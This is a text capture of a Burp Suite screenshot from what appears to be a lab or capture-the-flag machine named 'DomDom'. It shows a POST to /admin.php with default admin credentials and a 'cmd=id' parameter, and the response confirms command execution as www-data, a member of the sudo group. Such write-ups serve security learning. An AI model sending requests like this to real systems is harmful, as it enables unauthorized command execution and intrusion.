 Burp Suite Professional v2020.9.2 - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.168.56.110
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /admin.php HTTP/1.1
2 Host: 192.168.56.110
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 61
9 Origin: http://192.168.56.110
10 Connection: close
11 Referer: http://192.168.56.110/
12 Upgrade-Insecure-Requests: 1
13
14 name=admin&username=admin&password=admin&access=access&cmd=id
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 15 Apr 2021 09:26:52 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 383
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
10 <head>
11 <title>
12 DomDom
13 </title>
14 </head>
15 <body>
16
17 <form method="POST">
18 <input type="text" name="cmd" id="cmd" size="200">
19 <br>
20 <br>
21 <input type="submit" value="Execute">
22 </form>
23 <pre>
24 uid=33(www-data) gid=33(www-data) groups=33(www-data),27(sudo)
25 </pre>
26 </body>
27
28 <script>
29 document.getElementById("cmd").focus();
30 </script>
31
32 </body>
33 </html>
34
35